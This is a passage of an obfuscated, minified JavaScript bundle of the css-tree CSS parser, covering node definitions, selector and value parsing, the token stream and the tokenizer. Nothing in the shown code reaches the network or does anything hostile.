H=O(0x11ac),z=O(0x18bf);const V=r6(0x9f0),f={'value':String};function X(){const r7=r6;return{'type':r7(0x9f0),'loc':this[r7(0xca2)](this[r7(0xc6a)],this[r7(0xfad)]),'value':(0x0,z['D'])(this[r7(0xf3a)](H['Qf']))};}function d(M){const r8=r6;this[r8(0x94b)](H['Qf'],(0x0,z['l'])(M[r8(0x22c)]));}},0x16dd:(D,R,O)=>{'use strict';const rG=a2Q;O['r'](R),O['d'](R,{'generate':()=>W,'name':()=>f,'parse':()=>Z,'structure':()=>M,'walkContext':()=>X});var H=O(0x11ac);const z=0x21;function V(){const r9=a2Q;return this[r9(0x316)](null,!0x1);}const f=rG(0xaf3),X=rG(0x322),M={'children':[[rG(0x1e5),rG(0x1a0),rG(0x1ea),rG(0x5b0),rG(0x8cf),rG(0x316)]]};function Z(){const rQ=rG,y=this[rQ(0xc6a)],K=this[rQ(0x7e6)]();let E;for(;!this[rQ(0xcdf)];){switch(this[rQ(0x1096)]){case H['M$']:this[rQ(0x1064)]();continue;case H['Mw']:if(this[rQ(0x565)](this[rQ(0xc6a)]+0x2)!==z){this[rQ(0x1064)]();continue;}E=this[rQ(0x1e5)]();break;case H['lh']:E=this[rQ(0x1a0)]();break;case H['zG']:E=this[rQ(0x1ea)]();break;case H['zu']:E=this[rQ(0x213)](this[rQ(0x5b0)],V);break;default:E=this[rQ(0x213)](this[rQ(0x8cf)],V);}K[rQ(0x923)](E);}return{'type':rQ(0xaf3),'loc':this[rQ(0xca2)](y,this[rQ(0xc6a)]),'children':K};}function W(y){const rY=rG;this[rY(0xda4)](y);}},0x839:(D,R,O)=>{'use strict';const rI=a2Q;O['r'](R),O['d'](R,{'generate':()=>X,'name':()=>z,'parse':()=>f,'structure':()=>V});var H=O(0x11ac);const z=rI(0x413),V={'declaration':rI(0x954)};function f(){const rD=rI,d=this[rD(0xc6a)];this[rD(0xc36)](H['AJ']),this[rD(0xe4b)]();const M=this[rD(0x954)]();return this[rD(0xcdf)]||this[rD(0xc36)](H['no']),{'type':rD(0x413),'loc':this[rD(0xca2)](d,this[rD(0xc6a)]),'declaration':M};}function X(d){const rt=rI;this[rt(0x94b)](H['AJ'],'('),this[rt(0x924)](d[rt(0x2e1)]),this[rt(0x94b)](H['no'],')');}},0x24dc:(D,R,O)=>{'use strict';const rR=a2Q;O['r'](R),O['d'](R,{'generate':()=>W,'name':()=>X,'parse':()=>Z,'structure':()=>M});var H=O(0x11ac);const z=0x2a,V=0x7c;function f(){const rn=a2Q;this[rn(0x1096)]!==H['Vy']&&!0x1===this[rn(0xe94)](z)&&this[rn(0xd1c)](rn(0xe57)),this[rn(0x1064)]();}const X=rR(0x5b3),M={'name':String};function Z(){const rO=rR,y=this[rO(0xc6a)];return this[rO(0xe94)](V)?(this[rO(0x1064)](),f[rO(0xd9a)](this)):(f[rO(0xd9a)](this),this[rO(0xe94)](V)&&(this[rO(0x1064)](),f[rO(0xd9a)](this))),{'type':rO(0x5b3),'loc':this[rO(0xca2)](y,this[rO(0xc6a)]),'name':this[rO(0x165)](y)};}function W(y){const re=rR;this[re(0xe58)](y[re(0x719)]);}},0xf7d:(D,R,O)=>{'use strict';const rf=a2Q;O['r'](R),O['d'](R,{'generate':()=>x,'name':()=>y,'parse':()=>E,'structure':()=>K});var H=O(0x11ac);const z=0x2b,V=0x2d,f=0x3f;function X(j,A){const rs=a2Q;let T=0x0;for(let v=this[rs(0xc6a)]+j;v<this[rs(0xfad)];v++){const U=this[rs(0x565)](v);if(U===V&&A&&0x0!==T)return X[rs(0xd9a)](this,j+T+0x1,!0x1),-0x1;(0x0,H['tB'])(U)||this[rs(0xd1c)](A&&0x0!==T?rs(0x7b1)+(T<0x6?rs(0xca4):'')+rs(0xf13):T<0x6?rs(0xc14):rs(0xbad),v),++T>0x6&&this[rs(0xd1c)](rs(0x9e3),v);}return this[rs(0x1064)](),T;}function M(j){const rH=a2Q;let A=0x0;for(;this[rH(0xe94)](f);)++A>j&&this[rH(0xd1c)](rH(0x8c2)),this[rH(0x1064)]();}function Z(j){const rz=a2Q;this[rz(0x565)](this[rz(0xc6a)])!==j&&this[rz(0xd1c)]((j===z?rz(0xe3c):rz(0x7b1))+rz(0xf13));}function W(){const rV=a2Q;let j=0x0;switch(this[rV(0x1096)]){case H['wN']:if(j=X[rV(0xd9a)](this,0x1,!0x0),this[rV(0xe94)](f)){M[rV(0xd9a)](this,0x6-j);break;}if(this[rV(0x1096)]===H['fg']||this[rV(0x1096)]===H['wN']){Z[rV(0xd9a)](this,V),X[rV(0xd9a)](this,0x1,!0x1);break;}break;case H['fg']:j=X[rV(0xd9a)](this,0x1,!0x0),j>0x0&&M[rV(0xd9a)](this,0x6-j);break;default:if(this[rV(0xd2e)](z),this[rV(0x1096)]===H['Vy']){j=X[rV(0xd9a)](this,0x0,!0x0),j>0x0&&M[rV(0xd9a)](this,0x6-j);break;}if(this[rV(0xe94)](f)){this[rV(0x1064)](),M[rV(0xd9a)](this,0x5);break;}this[rV(0xd1c)](rV(0xe07));}}const y=rf(0x769),K={'value':String};function E(){const ro=rf,j=this[ro(0xc6a)];return this[ro(0x7a1)]('u'),W[ro(0xd9a)](this),{'type':ro(0x769),'loc':this[ro(0xca2)](j,this[ro(0xc6a)]),'value':this[ro(0x165)](j)};}function x(j){const rr=rf;this[rr(0xe58)](j[rr(0x22c)]);}},0x1d78:(D,R,O)=>{'use strict';const rX=a2Q;O['r'](R),O['d'](R,{'generate':()=>M,'name':()=>f,'parse':()=>d,'structure':()=>X});var H=O(0x15b1),z=O(0x18bf),V=O(0x11ac);const f=rX(0x350),X={'value':String};function d(){const rd=rX,Z=this[rd(0xc6a)];let W;switch(this[rd(0x1096)]){case V['s0']:W=H['D'](this[rd(0xf3a)](V['s0']));break;case V['zt']:this[rd(0xdaf)](this[rd(0xc6a)],this[rd(0xfad)],rd(0xc52))||this[rd(0xd1c)](rd(0xc3b)),this[rd(0xc36)](V['zt']),this[rd(0xe4b)](),W=z['D'](this[rd(0xf3a)](V['Qf'])),this[rd(0xe4b)](),this[rd(0xcdf)]||this[rd(0xc36)](V['no']);break;default:this[rd(0xd1c)](rd(0x7b4));}return{'type':rd(0x350),'loc':this[rd(0xca2)](Z,this[rd(0xc6a)]),'value':W};}function M(Z){const rM=rX;this[rM(0x94b)](V['s0'],H['l'](Z[rM(0x22c)]));}},0x2298:(D,R,O)=>{'use strict';const rZ=a2Q;O['r'](R),O['d'](R,{'generate':()=>V,'name':()=>s,'parse':()=>z,'structure':()=>H});const s=rZ(0x206),H={'children':[[]]};function z(){const rW=rZ,f=this[rW(0xc6a)],X=this[rW(0xb08)](this[rW(0xdac)][rW(0x206)]);return{'type':rW(0x206),'loc':this[rW(0xca2)](f,this[rW(0xc6a)]),'children':X};}function V(f){const ry=rZ;this[ry(0xda4)](f);}},0x320:(D,R,O)=>{'use strict';const rK=a2Q;O['r'](R),O['d'](R,{'generate':()=>d,'name':()=>V,'parse':()=>X,'structure':()=>f});var H=O(0x11ac);const z=Object[rK(0x44b)]({'type':rK(0x86d),'loc':null,'value':'\x20'}),V=rK(0x86d),f={'value':String};function X(){const rE=rK;return this[rE(0xc36)](H['M$']),z;}function d(M){const rx=rK;this[rx(0x94b)](H['M$'],M[rx(0x22c)]);}},0x6d7:(G0,G1,G2)=>{'use strict';const rj=a2Q;G2['r'](G1),G2['d'](G1,{'AnPlusB':()=>G3[rj(0x626)],'Atrule':()=>G4[rj(0x626)],'AtrulePrelude':()=>G5[rj(0x626)],'AttributeSelector':()=>G6[rj(0x626)],'Block':()=>G7[rj(0x626)],'Brackets':()=>G8[rj(0x626)],'CDC':()=>G9[rj(0x626)],'CDO':()=>GG[rj(0x626)],'ClassSelector':()=>GQ[rj(0x626)],'Combinator':()=>GY[rj(0x626)],'Comment':()=>GI[rj(0x626)],'Condition':()=>GD[rj(0x626)],'Declaration':()=>Gt[rj(0x626)],'DeclarationList':()=>Gn[rj(0x626)],'Dimension':()=>GR[rj(0x626)],'Feature':()=>GO[rj(0x626)],'FeatureFunction':()=>Ge[rj(0x626)],'FeatureRange':()=>Gs[rj(0x626)],'Function':()=>GH[rj(0x626)],'GeneralEnclosed':()=>Gz[rj(0x626)],'Hash':()=>GV[rj(0x626)],'IdSelector':()=>Go[rj(0x626)],'Identifier':()=>Gf[rj(0x626)],'Layer':()=>Gr[rj(0x626)],'LayerList':()=>GX[rj(0x626)],'MediaQuery':()=>Gd[rj(0x626)],'MediaQueryList':()=>GM[rj(0x626)],'NestingSelector':()=>GZ[rj(0x626)],'Nth':()=>GW[rj(0x626)],'Number':()=>Gy[rj(0x626)],'Operator':()=>GK[rj(0x626)],'Parentheses':()=>GE[rj(0x626)],'Percentage':()=>Gx[rj(0x626)],'PseudoClassSelector':()=>Gj[rj(0x626)],'PseudoElementSelector':()=>GA[rj(0x626)],'Ratio':()=>GT[rj(0x626)],'Raw':()=>Gi[rj(0x626)],'Rule':()=>Gv[rj(0x626)],'Scope':()=>GU[rj(0x626)],'Selector':()=>GP[rj(0x626)],'SelectorList':()=>GB[rj(0x626)],'String':()=>Gm[rj(0x626)],'StyleSheet':()=>Gu[rj(0x626)],'SupportsDeclaration':()=>Gg[rj(0x626)],'TypeSelector':()=>GC[rj(0x626)],'UnicodeRange':()=>GL[rj(0x626)],'Url':()=>Gc[rj(0x626)],'Value':()=>GN[rj(0x626)],'WhiteSpace':()=>Gb[rj(0x626)]});var G3=G2(0x1a26),G4=G2(0xdc2),G5=G2(0x1a05),G6=G2(0x578),G7=G2(0x39c),G8=G2(0x23c0),G9=G2(0x2305),GG=G2(0x631),GQ=G2(0x41c),GY=G2(0x92b),GI=G2(0x1334),GD=G2(0xcbc),Gt=G2(0x23d),Gn=G2(0x201),GR=G2(0x1fa5),GO=G2(0xe8b),Ge=G2(0x753),Gs=G2(0x752),GH=G2(0x621),Gz=G2(0x142),GV=G2(0x2011),Gf=G2(0x218a),Go=G2(0x1ee1),Gr=G2(0x1454),GX=G2(0x117c),Gd=G2(0x2271),GM=G2(0xfc5),GZ=G2(0x76a),GW=G2(0x7df),Gy=G2(0x6cc),GK=G2(0x1585),GE=G2(0x1cb1),Gx=G2(0x2525),Gj=G2(0x6a6),GA=G2(0x866),GT=G2(0xf52),Gi=G2(0xc13),Gv=G2(0x21d3),GU=G2(0x25d9),GP=G2(0x96c),GB=G2(0x13a4),Gm=G2(0x1bb8),Gu=G2(0x16dd),Gg=G2(0x839),GC=G2(0x24dc),GL=G2(0xf7d),Gc=G2(0x1d78),GN=G2(0x2298),Gb=G2(0x320);},0x791:(G0,G1,G2)=>{'use strict';G2['r'](G1),G2['d'](G1,{'AnPlusB':()=>G3,'Atrule':()=>G4,'AtrulePrelude':()=>G5,'AttributeSelector':()=>G6,'Block':()=>G7,'Brackets':()=>G8,'CDC':()=>G9,'CDO':()=>GG,'ClassSelector':()=>GQ,'Combinator':()=>GY,'Comment':()=>GI,'Condition':()=>GD,'Declaration':()=>Gt,'DeclarationList':()=>Gn,'Dimension':()=>GR,'Feature':()=>GO,'FeatureFunction':()=>Ge,'FeatureRange':()=>Gs,'Function':()=>GH,'GeneralEnclosed':()=>Gz,'Hash':()=>GV,'IdSelector':()=>Go,'Identifier':()=>Gf,'Layer':()=>Gr,'LayerList':()=>GX,'MediaQuery':()=>Gd,'MediaQueryList':()=>GM,'NestingSelector':()=>GZ,'Nth':()=>GW,'Number':()=>Gy,'Operator':()=>GK,'Parentheses':()=>GE,'Percentage':()=>Gx,'PseudoClassSelector':()=>Gj,'PseudoElementSelector':()=>GA,'Ratio':()=>GT,'Raw':()=>Gi,'Rule':()=>Gv,'Scope':()=>GU,'Selector':()=>GP,'SelectorList':()=>GB,'String':()=>Gm,'StyleSheet':()=>Gu,'SupportsDeclaration':()=>Gg,'TypeSelector':()=>GC,'UnicodeRange':()=>GL,'Url':()=>Gc,'Value':()=>GN,'WhiteSpace':()=>Gb});var G3=G2(0x1a26),G4=G2(0xdc2),G5=G2(0x1a05),G6=G2(0x578),G7=G2(0x39c),G8=G2(0x23c0),G9=G2(0x2305),GG=G2(0x631),GQ=G2(0x41c),GY=G2(0x92b),GI=G2(0x1334),GD=G2(0xcbc),Gt=G2(0x23d),Gn=G2(0x201),GR=G2(0x1fa5),GO=G2(0xe8b),Ge=G2(0x753),Gs=G2(0x752),GH=G2(0x621),Gz=G2(0x142),GV=G2(0x2011),Gf=G2(0x218a),Go=G2(0x1ee1),Gr=G2(0x1454),GX=G2(0x117c),Gd=G2(0x2271),GM=G2(0xfc5),GZ=G2(0x76a),GW=G2(0x7df),Gy=G2(0x6cc),GK=G2(0x1585),GE=G2(0x1cb1),Gx=G2(0x2525),Gj=G2(0x6a6),GA=G2(0x866),GT=G2(0xf52),Gi=G2(0xc13),Gv=G2(0x21d3),GU=G2(0x25d9),GP=G2(0x96c),GB=G2(0x13a4),Gm=G2(0x1bb8),Gu=G2(0x16dd),Gg=G2(0x839),GC=G2(0x24dc),GL=G2(0xf7d),Gc=G2(0x1d78),GN=G2(0x2298),Gb=G2(0x320);},0x242f:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>M});var H=O(0x20af);const z={'parse'(){const rA=a2Q;return this[rA(0xd30)](this[rA(0x7ca)]());}},V={'parse'(){const rT=a2Q;return this[rT(0xd30)](this[rT(0xa68)]());}},f={'parse'(){const ri=a2Q;return this[ri(0xd30)](this[ri(0xe04)]());}},X={'parse':H['T']},d={'parse'(){const rv=a2Q;return this[rv(0xd30)](this[rv(0xe76)]());}},M={'dir':f,'has':z,'lang':X,'matches':z,'is':z,'-moz-any':z,'-webkit-any':z,'where':z,'not':z,'nth-child':d,'nth-last-child':d,'nth-last-of-type':d,'nth-of-type':d,'slotted':V,'host':V,'host-context':V};},0x20af:(D,R,O)=>{'use strict';O['d'](R,{'T':()=>H});var s=O(0x11ac);function H(){const rU=a2Q,z=this[rU(0x7e6)]();this[rU(0xe4b)]();V:for(;!this[rU(0xcdf)];){switch(this[rU(0x1096)]){case s['Vy']:z[rU(0x923)](this[rU(0xe04)]());break;case s['Qf']:z[rU(0x923)](this[rU(0x9f0)]());break;case s['A9']:z[rU(0x923)](this[rU(0xe73)]());break;case s['no']:break V;default:this[rU(0xd1c)](rU(0x93b));}this[rU(0xe4b)]();}return z;}},0x83b:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>s});const s={'getNode':O(0x1a1e)['A']};},0x1a1e:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>W});var H=O(0x11ac);const z=0x23,V=0x2a,f=0x2b,X=0x2d,M=0x2f,Z=0x75;function W(y){const rP=a2Q;switch(this[rP(0x1096)]){case H['Vw']:return this[rP(0xcc5)]();case H['A9']:return this[rP(0xe73)]();case H['AJ']:return this[rP(0xa91)](this[rP(0xb08)],y[rP(0x24c)]);case H['hk']:return this[rP(0xd20)](this[rP(0xb08)],y[rP(0x24c)]);case H['Qf']:return this[rP(0x9f0)]();case H['fg']:return this[rP(0xcc2)]();case H['Ne']:return this[rP(0x40e)]();case H['wN']:return this[rP(0x409)]();case H['zt']:return this[rP(0xdaf)](this[rP(0xc6a)],this[rP(0xfad)],rP(0xc52))?this[rP(0x350)]():this[rP(0xfed)](this[rP(0xb08)],y[rP(0x24c)]);case H['s0']:return this[rP(0x350)]();case H['Vy']:return this[rP(0xab2)](this[rP(0xc6a)],Z)&&this[rP(0xab2)](this[rP(0xc6a)]+0x1,f)?this[rP(0x769)]():this[rP(0xe04)]();case H['_i']:{const K=this[rP(0x565)](this[rP(0xc6a)]);if(K===M||K===V||K===f||K===X)return this[rP(0xe73)]();K===z&&this[rP(0xd1c)](rP(0x9d6),this[rP(0xc6a)]+0x1);break;}}}},0x80b:(D,R,O)=>{'use strict';O['r'](R),O['d'](R,{'AtrulePrelude':()=>s['A'],'Selector':()=>H['A'],'Value':()=>z['A']});var s=O(0x83b),H=O(0xc96),z=O(0x207a);},0xc96:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>H});var s=O(0x11ac);const H={'onWhiteSpace':function(z,V){const rB=a2Q;null!==V[rB(0xd03)]&&rB(0xb56)!==V[rB(0xd03)][rB(0x1038)]&&null!==z&&rB(0xb56)!==z[rB(0x1038)]&&V[rB(0x923)]({'type':rB(0xb56),'loc':null,'name':'\x20'});},'getNode':function(){const rm=a2Q;switch(this[rm(0x1096)]){case s['hk']:return this[rm(0xb0c)]();case s['Vw']:return this[rm(0xae7)]();case s['Qx']:return this[rm(0xa93)](0x1)===s['Qx']?this[rm(0x9c3)]():this[rm(0xf20)]();case s['Vy']:return this[rm(0x5b3)]();case s['wN']:case s['Ne']:return this[rm(0x40e)]();case s['fg']:0x2e===this[rm(0x565)](this[rm(0xc6a)])&&this[rm(0xd1c)](rm(0xb82),this[rm(0xc6a)]+0x1);break;case s['_i']:switch(this[rm(0x565)](this[rm(0xc6a)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[rm(0xb56)]();case 0x2e:return this[rm(0xd2a)]();case 0x2a:case 0x7c:return this[rm(0x5b3)]();case 0x23:return this[rm(0xae7)]();case 0x26:return this[rm(0xc3e)]();}}}};},0x207a:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>X});var H=O(0x1a1e),z=O(0x1dd3),V=O(0x20a0);function f(d){const ru=a2Q;return null!==d&&ru(0xe73)===d[ru(0x1038)]&&('-'===d[ru(0x22c)][d[ru(0x22c)][ru(0x5c7)]-0x1]||'+'===d[ru(0x22c)][d[ru(0x22c)][ru(0x5c7)]-0x1]);}const X={'getNode':H['A'],'onWhiteSpace'(d,M){const rg=a2Q;f(d)&&(d[rg(0x22c)]='\x20'+d[rg(0x22c)]),f(M[rg(0xd03)])&&(M[rg(0xd03)][rg(0x22c)]+='\x20');},'expression':z['A'],'var':V['A']};},0xab3:(D,R,O)=>{'use strict';const rc=a2Q;O['d'](R,{'A':()=>V});var s=O(0xd15),H=O(0x9f5);function z(f){const rC=a2Q,X=f[rC(0x2fd)],d=X[rC(0x5c7)],M=X[rC(0x5c7)]>0x0?(0x0,H['vr'])(X[rC(0x565)](0x0)):0x0,Z=(0x0,s['N'])(f[rC(0x4b4)],d),W=(0x0,s['N'])(f[rC(0x4e5)],d);let y=f[rC(0x106b)],K=f[rC(0x574)];for(let E=M;E<d;E++){const x=X[rC(0x565)](E);Z[E]=y,W[E]=K++,0xa!==x&&0xd!==x&&0xc!==x||(0xd===x&&E+0x1<d&&0xa===X[rC(0x565)](E+0x1)&&(E++,Z[E]=y,W[E]=K),y++,K=0x1);}Z[d]=y,W[d]=K,f[rC(0x4b4)]=Z,f[rC(0x4e5)]=W,f[rC(0xf42)]=!0x0;}class V{constructor(f,X,d,M){const rL=a2Q;this[rL(0x651)](f,X,d,M),this[rL(0x4b4)]=null,this[rL(0x4e5)]=null;}[rc(0x651)](f='',X=0x0,d=0x1,M=0x1){const rN=rc;this[rN(0x2fd)]=f,this[rN(0x4e4)]=X,this[rN(0x106b)]=d,this[rN(0x574)]=M,this[rN(0xf42)]=!0x1;}[rc(0xca2)](f,X){const rb=rc;return this[rb(0xf42)]||z(this),{'source':X,'offset':this[rb(0x4e4)]+f,'line':this[rb(0x4b4)][f],'column':this[rb(0x4e5)][f]};}[rc(0xffa)](f,X,d){const rJ=rc;return this[rJ(0xf42)]||z(this),{'source':d,'start':{'offset':this[rJ(0x4e4)]+f,'line':this[rJ(0x4b4)][f],'column':this[rJ(0x4e5)][f]},'end':{'offset':this[rJ(0x4e4)]+X,'line':this[rJ(0x4b4)][X],'column':this[rJ(0x4e5)][X]}};}}},0x1f39:(D,R,O)=>{'use strict';const rq=a2Q;O['d'](R,{'e':()=>y});var H=O(0xd15),z=O(0x1945),V=O(0x1738),f=O(0xb59);const X=0xffffff,M=0x18,Z=new Uint8Array(0x20);function W(K){return 0x0!==Z[K];}Z[f['zt']]=f['no'],Z[f['AJ']]=f['no'],Z[f['hk']]=f['Oh'],Z[f['X6']]=f['Q0'];class y{constructor(K,E){const rw=a2Q;this[rw(0x651)](K,E);}[rq(0x600)](){const rp=rq;this[rp(0xcdf)]=!0x1,this[rp(0x38c)]=-0x1,this[rp(0x1096)]=0x0,this[rp(0xc6a)]=this[rp(0x494)],this[rp(0xfad)]=this[rp(0x494)];}[rq(0x651)](K='',E=()=>{}){const rk=rq,x=(K=String(K||''))[rk(0x5c7)],j=(0x0,H['N'])(this[rk(0xe85)],K[rk(0x5c7)]+0x1),A=(0x0,H['N'])(this[rk(0xb31)],K[rk(0x5c7)]+0x1);let T=0x0,v=-0x1,U=0x0,P=K[rk(0x5c7)];this[rk(0xe85)]=null,this[rk(0xb31)]=null,A[rk(0x7ab)](0x0),E(K,(B,m,g)=>{const C=T++;if(j[C]=B<<M|g,-0x1===v&&(v=m),A[C]=P,B===U){const L=A[P];A[P]=C,P=L,U=Z[j[L]>>M];}else W(B)&&(P=C,U=Z[B]);}),j[T]=f['LT']<<M|x,A[T]=T;for(let B=0x0;B<T;B++){const m=A[B];if(m<=B){const g=A[m];g!==B&&(A[B]=g);}else m>T&&(A[B]=T);}this[rk(0x2fd)]=K,this[rk(0x494)]=-0x1===v?0x0:v,this[rk(0xb0b)]=T,this[rk(0xe85)]=j,this[rk(0xb31)]=A,this[rk(0x600)](),this[rk(0x1064)]();}[rq(0xa93)](K){const rF=rq;return(K+=this[rF(0x38c)])<this[rF(0xb0b)]?this[rF(0xe85)][K]>>M:f['LT'];}[rq(0x34e)](K){const ra=rq;for(let E=this[ra(0x38c)];E<this[ra(0xb0b)];E++){const x=this[ra(0xe85)][E]>>M;if(x!==f['M$']&&x!==f['Mw']&&0x0==K--)return x;}return f['LT'];}[rq(0x308)](K){const rS=rq;return(K+=this[rS(0x38c)])<this[rS(0xb0b)]?this[rS(0xe85)][K-0x1]&X:this[rS(0x2fd)][rS(0x5c7)];}[rq(0x630)](K){const rh=rq;for(let E=this[rh(0x38c)];E<this[rh(0xb0b)];E++){const x=this[rh(0xe85)][E]>>M;if(x!==f['M$']&&x!==f['Mw']&&0x0==K--)return E-this[rh(0x38c)];}return f['LT'];}[rq(0xcee)](K,E){const rl=rq;return(K+=this[rl(0x38c)])<this[rl(0xb0b)]&&(0x0,z['s0'])(this[rl(0x2fd)],this[rl(0xe85)][K-0x1]&X,this[rl(0xe85)][K]&X,E);}[rq(0x3ae)](K){const X0=rq;return K===this[X0(0x38c)]?this[X0(0xc6a)]:K>0x0?K<this[X0(0xb0b)]?this[X0(0xe85)][K-0x1]&X:this[X0(0xe85)][this[X0(0xb0b)]]&X:this[X0(0x494)];}[rq(0x165)](K){const X1=rq;return this[X1(0x2fd)][X1(0xfc4)](K,this[X1(0xc6a)]);}[rq(0x2a9)](K){const X2=rq;return this[X2(0xb31)][this[X2(0x38c)]]<K;}[rq(0xe94)](K,E){const X3=rq;return E?this[X3(0xa93)](E)===f['_i']&&this[X3(0x2fd)][X3(0x565)](this[X3(0x308)](E))===K:this[X3(0x1096)]===f['_i']&&this[X3(0x2fd)][X3(0x565)](this[X3(0xc6a)])===K;}[rq(0x323)](K){const X4=rq;let E=this[X4(0x38c)]+K;E<this[X4(0xb0b)]?(this[X4(0x38c)]=E,this[X4(0xc6a)]=this[X4(0xe85)][E-0x1]&X,E=this[X4(0xe85)][E],this[X4(0x1096)]=E>>M,this[X4(0xfad)]=E&X):(this[X4(0x38c)]=this[X4(0xb0b)],this[X4(0x1064)]());}[rq(0x1064)](){const X5=rq;let K=this[X5(0x38c)]+0x1;K<this[X5(0xb0b)]?(this[X5(0x38c)]=K,this[X5(0xc6a)]=this[X5(0xfad)],K=this[X5(0xe85)][K],this[X5(0x1096)]=K>>M,this[X5(0xfad)]=K&X):(this[X5(0xcdf)]=!0x0,this[X5(0x38c)]=this[X5(0xb0b)],this[X5(0x1096)]=f['LT'],this[X5(0xc6a)]=this[X5(0xfad)]=this[X5(0x2fd)][X5(0x5c7)]);}[rq(0xe4b)](){const X6=rq;for(;this[X6(0x1096)]===f['M$']||this[X6(0x1096)]===f['Mw'];)this[X6(0x1064)]();}[rq(0xa7c)](K,E){const X7=rq;let x=K,j=0x0,A=0x0;T:for(;x<this[X7(0xb0b)]&&(j=this[X7(0xb31)][x],!(j<K));x++)switch(A=x>0x0?this[X7(0xe85)][x-0x1]&X:this[X7(0x494)],E(this[X7(0x2fd)][X7(0x565)](A))){case 0x1:break T;case 0x2:x++;break T;default:W(this[X7(0xe85)][x]>>M)&&(x=j);}this[X7(0x323)](x-this[X7(0x38c)]);}[rq(0xd15)](K){const X8=rq;for(let E=0x0,x=this[X8(0x494)];E<this[X8(0xb0b)];E++){const j=x,A=this[X8(0xe85)][E],T=A&X;x=T,K(A>>M,j,T,E);}}[rq(0xfd1)](){const X9=rq,K=new Array(this[X9(0xb0b)]);return this[X9(0xd15)]((E,x,j,A)=>{const XG=X9;K[A]={'idx':A,'type':V['A'][E],'chunk':this[XG(0x2fd)][XG(0xfc4)](x,j),'balance':this[XG(0xb31)][A]};}),K;}}},0xd15:(D,R,O)=>{'use strict';O['d'](R,{'N':()=>H});const s=0x4000;function H(z=null,V){const XQ=a2Q;return null===z||z[XQ(0x5c7)]<V?new Uint32Array(Math[XQ(0x7df)](V+0x400,s)):z;}},0x9f5:(D,R,O)=>{'use strict';const XY=a2Q;O['d'](R,{'Eo':()=>Z,'GI':()=>N,'Mi':()=>E,'Od':()=>B,'U$':()=>U,'Vv':()=>X,'Ym':()=>P,'Z9':()=>W,'eO':()=>j,'i0':()=>K,'lP':()=>C,'o6':()=>x,'tB':()=>V,'vr':()=>A,'yp':()=>z});const H=0x0;function z(J){return J>=0x30&&J<=0x39;}function V(J){return z(J)||J>=0x41&&J<=0x46||J>=0x61&&J<=0x66;}function X(J){return J>=0x41&&J<=0x5a;}function M(J){return function(q){return X(q)||function(k){return k>=0x61&&k<=0x7a;}(q);}(J)||function(q){return q>=0x80;}(J)||0x5f===J;}function Z(J){return M(J)||z(J)||0x2d===J;}function W(J){return 0xa===J||0xd===J||0xc===J;}function K(J){return W(J)||0x20===J||0x9===J;}function E(J,q){return 0x5c===J&&!W(q)&&q!==H;}function x(J,q,k){return 0x2d===J?M(q)||0x2d===q||E(q,k):!!M(J)||0x5c===J&&E(J,q);}function j(J,q,k){return 0x2b===J||0x2d===J?z(q)?0x2:0x2e===q&&z(k)?0x3:0x0:0x2e===J?z(q)?0x2:0x0:z(J)?0x1:0x0;}function A(J){return 0xfeff===J||0xfffe===J?0x1:0x0;}const T=new Array(0x80),U=0x82,P=0x83,B=0x84,C=0x85;for(let J=0x0;J<T[XY(0x5c7)];J++)T[J]=K(J)&&U||z(J)&&P||M(J)&&B||((L=J)>=0x0&&L<=0x8||0xb===L||L>=0xe&&L<=0x1f||0x7f===L)&&C||J||0x80;var L;function N(q){return q<0x80?T[q]:B;}},0x11ac:(D,R,O)=>{'use strict';O['d'](R,{'$C':()=>V['s0'],'A1':()=>X['A'],'A9':()=>H['A9'],'AJ':()=>H['AJ'],'Fg':()=>H['Fg'],'KJ':()=>V['KJ'],'LT':()=>H['LT'],'M$':()=>H['M$'],'Mi':()=>z['Mi'],'Mw':()=>H['Mw'],'Nb':()=>V['Nb'],'Ne':()=>H['Ne'],'Oh':()=>H['Oh'],'Q0':()=>H['Q0'],'Qf':()=>H['Qf'],'Qq':()=>H['Qq'],'Qx':()=>H['Qx'],'VY':()=>H['VY'],'Vw':()=>H['Vw'],'Vy':()=>H['Vy'],'X6':()=>H['X6'],'Z4':()=>V['Z4'],'_i':()=>H['_i'],'eV':()=>d['e'],'fg':()=>H['fg'],'hk':()=>H['hk'],'i0':()=>z['i0'],'lh':()=>H['lh'],'no':()=>H['no'],'o6':()=>z['o6'],'qw':()=>M,'s0':()=>H['s0'],'sR':()=>V['sR'],'tB':()=>z['tB'],'uX':()=>f['A'],'wN':()=>H['wN'],'yQ':()=>V['yQ'],'yp':()=>z['yp'],'zG':()=>H['zG'],'zt':()=>H['zt'],'zu':()=>H['zu']});var H=O(0xb59),z=O(0x9f5),V=O(0x1945),f=O(0x1738),X=O(0xab3),d=O(0x1f39);function M(Z,W){const XR=a2Q;function y(U){const XI=a2Q;return U<j?Z[XI(0x565)](U):0x0;}function K(){return v=(0x0,V['yQ'])(Z,v),(0x0,z['o6'])(y(v),y(v+0x1),y(v+0x2))?(A=H['fg'],void(v=(0x0,V['Ui'])(Z,v))):0x25===y(v)?(A=H['Ne'],void v++):void(A=H['wN']);}function E(){const XD=a2Q,U=v;return v=(0x0,V['Ui'])(Z,v),(0x0,V['s0'])(Z,U,v,XD(0x23b))&&0x28===y(v)?(v=(0x0,V['yK'])(Z,v+0x1),0x22===y(v)||0x27===y(v)?(A=H['zt'],void(v=U+0x4)):void(function(){const Xt=XD;for(A=H['s0'],v=(0x0,V['yK'])(Z,v);v<Z[Xt(0x5c7)];v++){const P=Z[Xt(0x565)](v);switch((0x0,z['GI'])(P)){case 0x29:return void v++;case z['U$']:return v=(0x0,V['yK'])(Z,v),0x29===y(v)||v>=Z[Xt(0x5c7)]?void(v<Z[Xt(0x5c7)]&&v++):(v=(0x0,V['FW'])(Z,v),void(A=H['VY']));case 0x22:case 0x27:case 0x28:case z['lP']:return v=(0x0,V['FW'])(Z,v),void(A=H['VY']);case 0x5c:if((0x0,z['Mi'])(P,y(v+0x1))){v=(0x0,V['KJ'])(Z,v)-0x1;break;}return v=(0x0,V['FW'])(Z,v),void(A=H['VY']);}}}())):0x28===y(v)?(A=H['zt'],void v++):void(A=H['Vy']);}function x(U){const Xn=a2Q;for(U||(U=y(v++)),A=H['Qf'];v<Z[Xn(0x5c7)];v++){const P=Z[Xn(0x565)](v);switch((0x0,z['GI'])(P)){case U:return void v++;case z['U$']:if((0x0,z['Z9'])(P))return 